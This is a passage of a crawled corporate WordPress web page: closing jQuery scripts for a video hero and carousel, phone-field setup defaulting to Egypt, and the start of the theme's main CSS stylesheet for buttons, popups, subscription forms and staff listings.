                        'rel': 0,
                        'showinfo': 0,
                        'modestbranding': 1,
                        'autohide': 1,
                        'controls': 0
                    }
                });
            }

            onPlayerStateChange = function(event) {
                if (event.data == YT.PlayerState.ENDED) {
                    $('#player').fadeIn('normal');
                    $('#background-video-player').fadeIn('normal');
                }
            }

            $(document).on('click', '.hero-video .video-layer', function() {
                $(".player .video-layer").hide();
                $(".overlay").fadeOut();
                $('#hero-video').fadeIn();
                player.playVideo();
            });

            $(document).on('click', '.hero_service .video-layer', function() {
                $('.media_lightbox').addClass('popup_visible');
            });

            if ($('.image-video .image') > 1) {
                var heroScroll = $(".image-video .image").offset().left;
                console.log(heroScroll);
            }


            $(document).on('click', '.btns .arrow-prev', function() {
                $('.image-video').animate({
                    scrollLeft: '-=' + heroScroll
                }, 500);
            });

            $(document).on('click', '.btns .arrow-next', function() {
                $('.image-video').animate({
                    scrollLeft: '+=' + heroScroll
                }, 500);
            });
        });
    </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/ar\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hc\/*","\/ar\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hc-si.com/wp-content/themes/hc/js/navigation.js?ver=20151215" id="hc-navigation-js"></script>
<script type="text/javascript" src="https://www.hc-si.com/wp-content/themes/hc/js/skip-link-focus-fix.js?ver=20151215" id="hc-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js?ver=17.0.8" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js?ver=17.0.8" id="intl-tel-utils-js"></script>
<script type="text/javascript" id="fluentform-public-js-extra">
/* <![CDATA[ */
var fluent_forms_global_var = {"ajaxurl":"https:\/\/www.hc-si.com\/wp-admin\/admin-ajax.php","forms":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hc-si.com/wp-content/plugins/fluentform/assets/js/fluent_forms_global.js" id="fluentform-public-js"></script>
<script type="text/javascript" id="ajax-news-js-extra">
/* <![CDATA[ */
var ajaxNews = {"ajax_url":"https:\/\/www.hc-si.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hc-si.com/wp-content/themes/hc/js/news-ajax.js" id="ajax-news-js"></script>
	<script>
		jQuery(document).ready(function($) {

			function initializePhoneField(fieldId) {
				var phoneInput = document.getElementById(fieldId);

				if (phoneInput && !phoneInput.classList.contains("iti-loaded")) {
					if (typeof window.intlTelInput !== 'undefined') {
						// Initialize intlTelInput
						var iti = window.intlTelInput(phoneInput, {
							initialCountry: 'eg',
							preferredCountries: ['eg'],
							utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js"
						});

						iti.setCountry('eg'); // Force Egypt
					} else {
						console.warn('intlTelInput library not loaded.');
					}
				} else if (!phoneInput) {
					console.warn('Phone field with ID #' + fieldId + ' not found.');
				}
			}

			function initializeFields() {
				initializePhoneField('fld_1071712_1'); // First field
				initializePhoneField('fld_9299187_1'); // Second field
			}

			// Wait until intlTelInput is ready
			var checkInterval = setInterval(function() {
				if (typeof window.intlTelInput !== 'undefined') {
					clearInterval(checkInterval);
					initializeFields();

					// Remove the US flag after initialization
					removeSelectedFlagWithUS();
				}
			}, 100);

			function removeSelectedFlagWithUS() {
				$('.selected-flag .iti-flag.us').closest('.selected-flag').remove();

				// Keep checking in case the flag reappears
				var flagInterval = setInterval(function() {
					if ($('.selected-flag .iti-flag.us').length > 0) {
						$('.selected-flag .iti-flag.us').closest('.selected-flag').remove();
						clearInterval(flagInterval);
					}
				}, 100);
			}

		});
	</script>
	
    </body>

    </html>

--- FILE ---
content_type: text/css
request_url: https://www.hc-si.com/wp-content/themes/hc/css/main.css
body_size: 194373
content:
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,400,700,800&display=swap");
@import url("https://fonts.googleapis.com/icon?family=Material+Icons");
@import url("https://use.fontawesome.com/releases/v5.0.7/css/all.css");
@import url("https://use.fontawesome.com/releases/v5.2.0/css/all.css");
@import url("https://fonts.googleapis.com/css?family=Cairo:300,400,600,700,900");
@keyframes fadeIn {
  100% {
    opacity: 1;
    transform: none;
  }
}
* {
  box-sizing: border-box;
  outline: none;
}

body {
  direction: ltr;
}
body.rtl {
  direction: rtl;
  font-family: "Cairo", sans-serif !important;
}
body.rtl * {
  font-family: "Cairo", sans-serif !important;
}
body.rtl .material-icons {
  font-family: "Material Icons" !important;
}
body.ltr {
  direction: ltr;
  font-family: "Open Sans", sans-serif;
}
body.ltr * {
  font-family: "Open Sans", sans-serif;
}
body.ltr .material-icons {
  font-family: "Material Icons" !important;
}
body.extra-padding {
  padding: 70px 0 0;
}
@media screen and (max-width: 999px) {
  body.extra-padding {
    padding: 0;
  }
}

body,
html {
  background: #fff;
  font: 400 14px/1 "Open Sans", sans-serif !important;
  color: #000;
  overflow-x: hidden;
}

a {
  text-decoration: none;
  cursor: pointer;
  color: inherit;
}

textarea {
  resize: none;
}

input[type=submit],
select {
  cursor: pointer;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input,
textarea,
input.text,
input[type=text],
input[type=button],
input[type=submit],
select,
.input-checkbox,
button {
  -webkit-appearance: none;
  border-radius: 0;
}

img {
  max-width: 100%;
  width: 100%;
}

hr {
  height: 1px;
  background-color: #ecedf0;
}

strong,
b {
  font-weight: 700;
}

.overlay {
  position: fixed;
  z-index: 99;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.65);
  pointer-events: none;
  visibility: hidden;
  opacity: 0;
  padding: 20px 16px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.overlay-sync p {
  font-size: 18px;
  color: #fff;
  font-style: italic;
}
.overlay_visible {
  pointer-events: auto;
  visibility: visible;
  opacity: 1;
}

.btn {
  display: inline-block;
  width: 146px;
  border-radius: 4px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  background: linear-gradient(-180deg, rgb(35, 186, 29) 0%, rgb(29, 170, 23) 100%);
  line-height: 40px;
  text-transform: capitalize;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  white-space: nowrap;
}
.btn:hover {
  background: linear-gradient(-180deg, rgb(27, 177, 21) 0%, rgb(29, 156, 24) 100%);
  text-decoration: none;
}
@media screen and (max-width: 479px) {
  .btn {
    width: 132px;
    line-height: 35px;
  }
}
@media screen and (max-width: 320px) {
  .btn {
    font-size: 12px;
    width: 100px;
  }
}
.btn.invest {
  background: transparent;
  color: #0b1e60;
  border: 1px solid #0b1e60;
  margin: 0 15px 0 0;
}
body.rtl .btn.invest {
  margin: 0 0 0 15px;
}
.btn.invest:hover {
  background: #0b1e60;
  color: white;
}
.btn.white {
  background: transparent;
  border: 2px solid #fff;
}
.btn.white:hover {
  background: #fff;
  color: #000;
}
.btn.subscrib_button {
  background: rgb(79, 102, 119);
}
.btn.subscrib_button:hover {
  background: #2b3943;
}
.btn.media {
  background: #92bad8;
  width: 160px;
  line-height: 35px;
  font-weight: 600;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 20px;
}
.btn.media:hover {
  background: #679dc6;
  transition: 0.8s all;
}
body.rtl .btn.media i {
  transform: rotate(180deg);
}
.btn.media.page {
  flex-direction: row-reverse;
  margin: 20px 0;
}
.btn.record {
  background: #edab48;
  width: 160px;
  line-height: 35px;
  font-weight: 600;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 20px;
}
.btn.record:hover {
  background: #e29e39;
  transition: 0.8s all;
}
body.rtl .btn.record i {
  transform: rotate(180deg);
}
.btn.record.page {
  width: 110px;
  flex-direction: row-reverse;
  margin: 20px 0;
}

.page_content {
  min-height: 450px;
}

.popup {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 55px 10px;
  overflow: auto;
  pointer-events: none;
  visibility: hidden;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.9);
}
.popup_visible {
  pointer-events: auto;
  visibility: visible;
  opacity: 1;
}
.popup__close {
  position: absolute;
  top: 0;
}
@media screen and (max-width: 767px) {
  .popup__close {
    top: 10px;
    right: 10px;
  }
}
.popup__window {
  position: relative;
  max-width: 553px;
  margin: 0 auto;
  border-radius: 4px;
}
@media screen and (max-width: 767px) {
  .popup__window {
    padding-bottom: 10px;
  }
}
@media screen and (max-width: 479px) {
  .popup.media .popup_window {
    padding: 0;
  }
}
.popup.media button {
  position: absolute;
  top: -35px;
  right: 0;
  background: transparent;
  color: white;
  font-size: 35px;
}
@media screen and (max-width: 479px) {
  .popup.media button {
    font-size: 25px;
    top: -30px;
  }
}
.popup.media .img {
  max-width: 930px;
  position: relative;
  cursor: pointer;
}
.popup.media .img button {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  border-color: white;
  background-color: white;
  text-decoration: none;
  cursor: pointer;
  transition: 0.9s;
  position: absolute;
  top: 40%;
  left: 45%;
}
@media screen and (max-width: 479px) {
  .popup.media .img button {
    width: 50px;
    height: 50px;
  }
}
.popup.media .img button i {
  color: #0b1e60;
  font-size: 35px;
}
@media screen and (max-width: 479px) {
  .popup.media .img button i {
    font-size: 22px;
  }
}
.popup.media .img::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: black;
  opacity: 0.4;
  position: absolute;
}
.popup.media .img:hover button {
  background: #edab48;
  border-color: #edab48;
  transform: scale(1.2);
}
.popup.media .img:hover button i {
  color: white;
}
.popup .tbl {
  display: table;
  width: 100%;
  height: 100%;
  max-width: 1170px;
  margin: 0 auto;
  position: relative;
}
.popup .tbl i {
  color: white;
  font-size: 70px;
  position: absolute;
  top: 45%;
  cursor: pointer;
}
.popup .tbl i.back {
  left: 0;
}
.popup .tbl i.next {
  right: 0;
}
@media screen and (max-width: 999px) {
  .popup .tbl i.next {
    right: auto;
    left: 20px;
  }
}
@media screen and (max-width: 999px) {
  .popup .tbl i {
    font-size: 30px;
    top: 0;
  }
}
.popup .tcl {
  display: table-cell;
  vertical-align: middle;
}

#popup-service {
  left: auto;
  background: white;
  width: 380px;
  padding: 0;
  z-index: 999999;
  transform: translate(100%, 0);
  transition: all 0.4s ease;
}
body.rtl #popup-service {
  right: auto;
  left: 0;
  transform: translate(-100%, 0);
}
@media screen and (max-width: 479px) {
  #popup-service {
    width: 280px;
  }
}
#popup-service.popup_visible {
  transform: translate(0, 0);
  transition: all 0.4s ease;
}
body.rtl #popup-service.popup_visible {
  transform: translate(0, 0);
}
#popup-service .service_container {
  position: relative;
  padding: 65px 32px;
}
#popup-service .service_container button.close_service {
  right: 10px;
  top: 10px;
  width: 50px;
  position: absolute;
  height: 50px;
}
#popup-service .service_container button.close_service i {
  font-size: 30px;
  color: rgba(29, 29, 27, 0.7215686275);
}
#popup-service .service_container h3 {
  color: rgb(108, 112, 125);
  font-size: 18px;
  font-weight: bold;
  padding: 0 0 18px 0;
}
#popup-service .service_container .choose_service li {
  color: #0b1e60;
  font-size: 24px;
  font-weight: bold;
  line-height: 58px;
}
body.rtl #popup-service .service_container .choose_service li {
  font-size: 22px;
}

.subscrib {
  background: #92bad8;
  padding: 60px 0;
}
@media screen and (max-width: 479px) {
  .subscrib {
    text-align: center;
    padding: 35px 0;
  }
}
@media screen and (max-width: 479px) {
  .subscrib .grid {
    max-width: 360px;
    padding: 0;
  }
}
.subscrib h5 {
  color: rgb(83, 106, 123);
  font-size: 48px;
  font-weight: 800;
  line-height: 52px;
}
@media screen and (max-width: 767px) {
  .subscrib h5 {
    font-size: 24px;
  }
}
@media screen and (max-width: 360px) {
  .subscrib h5 {
    font-size: 21px;
  }
}
.subscrib p {
  color: rgb(83, 106, 123);
  font-size: 18px;
  line-height: 33px;
  padding: 15px 0 11px;
}
@media screen and (max-width: 767px) {
  .subscrib p {
    font-size: 14px;
    padding: 5px 0 11px;
  }
}
@media screen and (max-width: 479px) {
  .subscrib p {
    font-size: 12px;
  }
}
.subscrib form {
  display: flex;
  max-width: 650px;
}
.subscrib form input {
  width: 100%;
  background: rgb(255, 255, 255);
  border-radius: 10px;
  border: none;
  font-size: 15px;
  font-weight: bold;
  padding: 0 12px;
}
@media screen and (max-width: 479px) {
  .subscrib form input {
    border-radius: 4px;
  }
}
.subscrib form input::placeholder {
  color: #000;
  font-family: Roboto;
  font-size: 14px;
  font-weight: 400;
  font-style: italic;
  line-height: 27px;
  padding: 0 20px 0 0;
}
@media screen and (max-width: 479px) {
  .subscrib form input::placeholder {
    font-size: 12px;
  }
}
.subscrib form input:focus::placeholder {
  opacity: 0;
}
.subscrib form button {
  width: 30%;
  height: 48px;
  border-radius: 10px;
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-weight: bold;
  line-height: 33px;
  margin-left: 15px;
  background: #0b1e60;
}
.subscrib form button:hover {
  background: #011044;
}
body.rtl .subscrib form button {
  margin-left: 0;
  margin-right: 15px;
}
@media screen and (max-width: 479px) {
  body.rtl .subscrib form button {
    margin-right: 5px;
  }
}
@media screen and (max-width: 767px) {
  .subscrib form button {
    height: 42px;
  }
}
@media screen and (max-width: 479px) {
  .subscrib form button {
    height: 34px;
    border-radius: 4px;
    font-size: 12px;
    padding: 0 10px;
    margin-left: 5px;
  }
}

.section_title {
  padding: 25px 0;
}
@media screen and (max-width: 767px) {
  .section_title {
    padding: 0 0 25px;
  }
}
@media screen and (max-width: 479px) {
  .section_title {
    padding: 0 0 10px;
  }
}
.section_title h2 {
  font-size: 50px;
  font-weight: 800;
  line-height: 69px;
  position: relative;
}
@media screen and (max-width: 767px) {
  .section_title h2 {
    font-size: 40px;
    line-height: 55px;
  }
}
@media screen and (max-width: 479px) {
  .section_title h2 {
    font-size: 22px;
    line-height: 32px;
  }
}
.section_title h2 .sub_title {
  display: block;
  font-size: 18px;
  line-height: 15px;
  font-weight: 400;
  padding-bottom: 5px;
}
body.rtl .section_title h2 .sub_title {
  padding-top: 8px;
}
@media screen and (max-width: 767px) {
  .section_title h2 .sub_title {
    font-size: 16px;
  }
}
@media screen and (max-width: 479px) {
  .section_title h2 .sub_title {
    font-size: 12px;
  }
}
.section_title h2 .border {
  position: relative;
}
.section_title h2 .border::after {
  content: "";
  width: 94px;
  height: 8px;
  background: #edab48;
  border-radius: 20px;
  position: absolute;
  top: 35px;
  left: 15px;
  opacity: 0.8;
}
body.rtl .section_title h2 .border::after {
  top: 45px;
  left: auto;
  right: 20px;
}
@media screen and (max-width: 767px) {
  body.rtl .section_title h2 .border::after {
    top: 40px;
  }
}
@media screen and (max-width: 479px) {
  body.rtl .section_title h2 .border::after {
    width: 60px;
    height: 4px;
    top: 20px;
  }
}
@media screen and (max-width: 767px) {
  .section_title h2 .border::after {
    top: 28px;
  }
}
@media screen and (max-width: 479px) {
  .section_title h2 .border::after {
    width: 60px;
    height: 4px;
    top: 12px;
  }
}
.section_title.media {
  padding: 40px 0;
}

.page_title {
  text-align: center;
  padding: 60px 0 30px;
}
@media screen and (max-width: 767px) {
  .page_title {
    padding: 30px 0;
  }
}
.page_title span {
  font-size: 18px;
}
@media screen and (max-width: 767px) {
  .page_title span {
    font-size: 16px;
  }
}
@media screen and (max-width: 479px) {
  .page_title span {
    font-size: 14px;
  }
}
.page_title h1 {
  font-size: 50px;
  font-weight: 800;
  line-height: 69px;
  padding: 15px 0 8px;
}
@media screen and (max-width: 767px) {
  .page_title h1 {
    font-size: 30px;
    line-height: 40px;
  }
}
@media screen and (max-width: 479px) {
  .page_title h1 {
    font-size: 22px;
    padding: 5px 0;
    line-height: 35px;
  }
}
.page_title p {
  font-size: 16px;
  line-height: 33px;
  max-width: 900px;
  margin: 0 auto;
}
@media screen and (max-width: 767px) {
  .page_title p {
    font-size: 14px;
    line-height: 28px;
  }
}
@media screen and (max-width: 479px) {
  .page_title p {
    font-size: 12px;
    line-height: 24px;
  }
}

.hero_text {
  text-align: center;
  padding: 50px 0 30px;
}
@media screen and (max-width: 767px) {
  .hero_text {
    padding: 35px 0 25px;
  }
}
.hero_text span {
  font-size: 18px;
  font-weight: 400;
}
@media screen and (max-width: 767px) {
  .hero_text span {
    font-size: 14px;
  }
}
.hero_text h1 {
  font-size: 60px;
  font-weight: 800;
  line-height: 75px;
}
@media screen and (max-width: 767px) {
  .hero_text h1 {
    font-size: 42px;
    line-height: 52px;
  }
}
@media screen and (max-width: 479px) {
  .hero_text h1 {
    font-size: 30px;
  }
}

.hero_center .images .about_img {
  width: 50%;
  padding: 0 5px;
  display: inline-block;
}
.hero_center p {
  font-size: 16px;
  line-height: 33px;
  padding: 30px 120px 0 0;
}
@media screen and (max-width: 767px) {
  .hero_center p {
    font-size: 14px;
    padding: 20px 0 0 0;
  }
}
body.rtl .hero_center p {
  padding: 30px 0 0 120px;
}
@media screen and (max-width: 767px) {
  body.rtl .hero_center p {
    padding: 20px 0 0 0;
  }
}
.hero_center .btn {
  max-width: 400px;
  width: 100%;
  font-size: 18px;
  font-weight: bold;
  text-align: center;
  line-height: 45px;
}
.hero_center.center {
  text-align: center;
}
.hero_center.center p {
  padding: 40px 20px;
}
@media screen and (max-width: 999px) {
  .hero_center.center p {
    padding: 15px 0px;
    text-align: left;
  }
}
body.rtl .hero_center.center p {
  padding: 40px 20px;
}
@media screen and (max-width: 999px) {
  body.rtl .hero_center.center p {
    padding: 15px 0px;
    text-align: right;
  }
}

.hero_service {
  display: flex;
  align-items: center;
  padding: 30px 0 120px;
  position: relative;
  justify-content: space-between;
}
@media screen and (max-width: 800px) {
  .hero_service {
    flex-direction: column-reverse;
    padding: 30px 0 75px;
  }
}
@media screen and (max-width: 479px) {
  .hero_service {
    padding: 30px 0 25px;
  }
}
.hero_service .text {
  width: calc(100% - 675px);
}
@media screen and (max-width: 1024px) {
  .hero_service .text {
    width: calc(100% - 520px);
  }
}
@media screen and (max-width: 999px) {
  .hero_service .text {
    width: calc(100% - 450px);
  }
}
@media screen and (max-width: 800px) {
  .hero_service .text {
    width: 100%;
  }
}
.hero_service .text h1 {
  font-size: 50px;
  font-weight: 800;
  line-height: 62px;
  padding-bottom: 10px;
  text-transform: uppercase;
}
@media screen and (max-width: 1024px) {
  .hero_service .text h1 {
    font-size: 35px;
  }
}
@media screen and (max-width: 999px) {
  .hero_service .text h1 {
    line-height: 42px;
  }
}
@media screen and (max-width: 800px) {
  .hero_service .text h1 {
    padding: 18px 0 10px;
  }
}
@media screen and (max-width: 600px) {
  .hero_service .text h1 {
    font-size: 32px;
    line-height: 32px;
  }
}
@media screen and (max-width: 479px) {
  .hero_service .text h1 {
    font-size: 26px;
  }
}
.hero_service .text h1 span {
  font-size: 18px;
  display: block;
  line-height: 28px;
  font-weight: 400;
}
@media screen and (max-width: 1024px) {
  .hero_service .text h1 span {
    font-size: 16px;
  }
}
@media screen and (max-width: 999px) {
  .hero_service .text h1 span {
    font-size: 14px;
  }
}
.hero_service .text P {
  font-size: 16px;
  line-height: 33px;
}
@media screen and (max-width: 999px) {
  .hero_service .text P {
    font-size: 14px;
  }
}
.hero_service .text .btn.media {
  margin-top: 40px;
}
.hero_service .text .csr_info {
  padding: 35px 0;
}
@media screen and (max-width: 1110px) {
  .hero_service .text .csr_info {
    padding: 20px 0;
  }
}
@media screen and (max-width: 767px) {
  .hero_service .text .csr_info {
    padding: 8px 0 15px;
  }
}
@media screen and (max-width: 479px) {
  .hero_service .text .csr_info {
    padding: 0 0 15px;
  }
}
.hero_service .text .csr_info .csr_box .box {
  padding-bottom: 15px;
}
@media screen and (max-width: 479px) {
  .hero_service .text .csr_info .csr_box .box {
    padding-bottom: 0;
  }
}
.hero_service .text .csr_info .csr_box .box h3 {
  font-size: 14px;
  font-weight: bold;
  color: #edab48;
}
.hero_service .text .csr_info .csr_box .box p {
  font-size: 16px;
  font-weight: 400;
  display: inline-block;
}
@media screen and (max-width: 767px) {
  .hero_service .text .csr_info .csr_box .box p {
    font-size: 14px;
  }
}
@media screen and (max-width: 479px) {
  .hero_service .text .csr_info .csr_box .box p {
    font-size: 12px;
  }
}
.hero_service .text .csr_info .csr_box.block {
  display: flex;
  flex-direction: row;
}
.hero_service .text .csr_info .csr_box.block .box {
  display: flex;
  flex-direction: column;
  width: 30%;
  border-right: 1px solid rgba(151, 151, 151, 0.3294117647);
  padding-bottom: 0;
}
body.rtl .hero_service .text .csr_info .csr_box.block .box {
  border-right: 0;
  border-left: 1px solid rgba(151, 151, 151, 0.3294117647);
}
.hero_service .text .csr_info .csr_box.block .box:nth-child(2) {
  border: 0;
  padding: 0 0 0 30px;
}
body.rtl .hero_service .text .csr_info .csr_box.block .box:nth-child(2) {
  padding: 0 30px 0 0;
  border: 0;
}
.hero_service .image {
  max-width: 675px;
  padding: 10px;
  position: relative;
}
@media screen and (max-width: 1024px) {
  .hero_service .image {
    width: 520px;
  }
}
@media screen and (max-width: 999px) {
  .hero_service .image {
    width: 450px;
  }
}
@media screen and (max-width: 800px) {
  .hero_service .image {
    width: 100%;
    padding: 0;
  }
}
.hero_service .image::after {
  content: "";
  background-image: url(../images/line_01.png);
  background-repeat: no-repeat;
  position: absolute;
  width: 168px;
  height: 150px;
  right: -45px;
  bottom: -35px;
  background-position: center;
  background-size: 140px;
}
body.rtl .hero_service .image::after {
  right: auto;
  left: -45px;
  transform: rotate(90deg);
}
@media screen and (max-width: 767px) {
  body.rtl .hero_service .image::after {
    left: -70px;
    bottom: -63px;
    background-size: 60px;
  }
}
@media screen and (max-width: 767px) {
  .hero_service .image::after {
    right: -70px;
    bottom: -63px;
    background-size: 60px;
  }
}

.section_our_people .section_title h2 .border:after,
.section_our_people_ar .section_title h2 .border:after {
  background: #c5d8e8;
}
.section_our_people .section_people,
.section_our_people_ar .section_people {
  overflow: visible;
  padding: 5px 0 70px;
}
@media screen and (max-width: 999px) {
  .section_our_people .section_people,
  .section_our_people_ar .section_people {
    overflow: auto;
    white-space: nowrap;
  }
}
.section_our_people .section_people a,
.section_our_people_ar .section_people a {
  padding: 0 12px 0 0;
}
body.rtl .section_our_people .section_people a,
body.rtl .section_our_people_ar .section_people a {
  padding: 0 0 0 12px;
}
.section_our_people .section_people .box,
.section_our_people_ar .section_people .box {
  position: relative;
}
@media screen and (max-width: 999px) {
  .section_our_people .section_people .box,
  .section_our_people_ar .section_people .box {
    width: 22.2222222222%;
    display: inline-block;
  }
}
@media screen and (max-width: 860px) {
  .section_our_people .section_people .box,
  .section_our_people_ar .section_people .box {
    width: 24.3902439024%;
    display: inline-block;
  }
}
@media screen and (max-width: 767px) {
  .section_our_people .section_people .box,
  .section_our_people_ar .section_people .box {
    width: 28.5714285714%;
  }
}
@media screen and (max-width: 660px) {
  .section_our_people .section_people .box,
  .section_our_people_ar .section_people .box {
    width: 28.5714285714%;
  }
}
@media screen and (max-width: 479px) {
  .section_our_people .section_people .box,
  .section_our_people_ar .section_people .box {
    width: 55.5555555556%;
  }
}
.section_our_people .section_people .box::before,
.section_our_people_ar .section_people .box::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(180deg, rgba(244, 244, 244, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  position: absolute;
}
.section_our_people .section_people .box img,
.section_our_people_ar .section_people .box img {
  max-height: 380px;
}
.section_our_people .section_people .box .single_staff,
.section_our_people_ar .section_people .box .single_staff {
  position: absolute;
  bottom: 15px;
  left: 15px;
}
@media screen and (max-width: 1024px) {
  .section_our_people .section_people .box .single_staff,
  .section_our_people_ar .section_people .box .single_staff {
    left: 8px;
  }
}
body.rtl .section_our_people .section_people .box .single_staff,
body.rtl .section_our_people_ar .section_people .box .single_staff {
  left: auto;
  right: 15px;
  direction: rtl;
}
@media screen and (max-width: 1024px) {
  body.rtl .section_our_people .section_people .box .single_staff,
  body.rtl .section_our_people_ar .section_people .box .single_staff {
    right: 8px;
  }
}
.section_our_people .section_people .box .single_staff .single_staff_name,
.section_our_people_ar .section_people .box .single_staff .single_staff_name {
  font-size: 17px;
  font-weight: bold;
  line-height: 33px;
  color: white;
}
@media screen and (max-width: 1024px) {
  .section_our_people .section_people .box .single_staff .single_staff_name,
  .section_our_people_ar .section_people .box .single_staff .single_staff_name {
    font-size: 15px;
  }
}
.section_our_people .section_people .box .single_staff .single_staff_title,
.section_our_people_ar .section_people .box .single_staff .single_staff_title {
  color: rgb(186, 186, 186);
  font-size: 13px;
  white-space: normal;
  line-height: 20px;
}
.section_our_people .section_people .box:hover,
.section_our_people_ar .section_people .box:hover {
  box-shadow: 0px 0px 6px 0 rgba(0, 0, 0, 0.2);
}
@media screen and (max-width: 999px) {
  .section_our_people .section_people .box_emty,
  .section_our_people_ar .section_people .box_emty {
    width: 16.6666666667%;
    display: inline-block;
  }
}
@media screen and (max-width: 767px) {
  .section_our_people .section_people .box_emty,
  .section_our_people_ar .section_people .box_emty {
    width: 22.2222222222%;
  }
}
@media screen and (max-width: 479px) {
  .section_our_people .section_people .box_emty,
  .section_our_people_ar .section_people .box_emty {
    width: 40%;
  }
}
.section_our_people .section_people .next-arrow, .section_our_people .section_people .prev-arrow,
.section_our_people_ar .section_people .next-arrow,
.section_our_people_ar .section_people .prev-arrow {
  position: absolute;
}
.section_our_people .section_people .next-arrow, .section_our_people .section_people .prev-arrow,
.section_our_people_ar .section_people .next-arrow,
.section_our_people_ar .section_people .prev-arrow {
  width: 52px;
  height: 25px;
  right: 0;
  top: -65px;
  transition: 0.8s all;
  text-align: center;
  border-left: 2px solid rgba(11, 30, 96, 0.3607843137);
  cursor: pointer;
}
body.rtl .section_our_people .section_people .next-arrow, body.rtl .section_our_people .section_people .prev-arrow,
body.rtl .section_our_people_ar .section_people .next-arrow,
body.rtl .section_our_people_ar .section_people .prev-arrow {
  left: 0;
  right: auto;
  border-left: 0;
  border-right: 2px solid rgba(11, 30, 96, 0.3607843137);
}
.section_our_people .section_people .next-arrow span, .section_our_people .section_people .prev-arrow span,
.section_our_people_ar .section_people .next-arrow span,
.section_our_people_ar .section_people .prev-arrow span {
  background-image: url("../images/icons/next_arrow.png");
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 30px;
  transition: 0.8s all;
}
body.rtl .section_our_people .section_people .next-arrow span, body.rtl .section_our_people .section_people .prev-arrow span,
body.rtl .section_our_people_ar .section_people .next-arrow span,
body.rtl .section_our_people_ar .section_people .prev-arrow span {
  background-image: url("../images/icons/prev_arrow.png");
}
.section_our_people .section_people .prev-arrow,
.section_our_people_ar .section_people .prev-arrow {
  width: 42px;
  height: 25px;
  z-index: 9;
  top: -65px;
  right: 58px;
  transition: 0.8s all;
  text-align: center;
  border: 0;
  cursor: pointer;
}
body.rtl .section_our_people .section_people .prev-arrow,
body.rtl .section_our_people_ar .section_people .prev-arrow {
  left: 55px;
  right: auto;
  border: 0;
}
.section_our_people .section_people .prev-arrow span,
.section_our_people_ar .section_people .prev-arrow span {
  background-image: url("../images/icons/prev_arrow.png");
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 30px;
  transition: 0.8s all;
}
body.rtl .section_our_people .section_people .prev-arrow span,
body.rtl .section_our_people_ar .section_people .prev-arrow span {
  background-image: url("../images/icons/next_arrow.png");
}
.section_our_people .section_people .slick-disabled span,
.section_our_people_ar .section_people .slick-disabled span {
  pointer-events: none;
  opacity: 15%;
}
.section_our_people .section_people_list,
.section_our_people_ar .section_people_list {
  display: flex;
  flex-flow: wrap;
}
.section_our_people .section_people_list a,
.section_our_people_ar .section_people_list a {
  padding: 0 12px 70px 0;
  width: 16.6666666667%;
}
@media screen and (max-width: 999px) {
  .section_our_people .section_people_list a,
  .section_our_people_ar .section_people_list a {
    width: 25%;
    padding: 0 9px 40px;
  }
}
@media screen and (max-width: 767px) {
  .section_our_people .section_people_list a,
  .section_our_people_ar .section_people_list a {
    width: 33.3333333333%;
  }
}
@media screen and (max-width: 479px) {
  .section_our_people .section_people_list a,
  .section_our_people_ar .section_people_list a {
    width: 50%;
  }
}
.section_our_people .section_people_list .box,
.section_our_people_ar .section_people_list .box {
  position: relative;
}
.section_our_people .section_people_list .box::before,
.section_our_people_ar .section_people_list .box::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(180deg, rgba(244, 244, 244, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  position: absolute;
}
.section_our_people .section_people_list .box .single_staff,
.section_our_people_ar .section_people_list .box .single_staff {
  position: absolute;
  bottom: 15px;
  left: 15px;
}
body.rtl .section_our_people .section_people_list .box .single_staff,
body.rtl .section_our_people_ar .section_people_list .box .single_staff {
  left: auto;
  right: 15px;
}
.section_our_people .section_people_list .box .single_staff .single_staff_name,
.section_our_people_ar .section_people_list .box .single_staff .single_staff_name {
  font-size: 18px;
  font-weight: bold;
  line-height: 33px;
  color: white;
}
.section_our_people .section_people_list .box .single_staff .single_staff_title,
.section_our_people_ar .section_people_list .box .single_staff .single_staff_title {
  color: rgb(186, 186, 186);
  font-size: 13px;
}
